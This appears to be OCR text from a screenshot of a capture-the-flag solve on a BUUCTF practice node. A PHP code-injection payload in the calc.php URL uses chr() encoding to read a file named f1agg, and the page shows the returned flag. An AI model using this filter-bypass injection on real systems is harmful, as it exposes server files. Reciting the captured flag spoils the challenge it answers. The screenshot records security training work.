 不安全 | node4.buuoj.cn:28051/calc.php?%20num=2;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).c...
14
H
应用 代码审计 Blog Tips 渗透测试 Q 待
2string(43) "flag{0741cd38-7e55-41a5-b1e5-37915552c791} "
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://node4.buuoj.cn:28051/calc.php? num=2;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))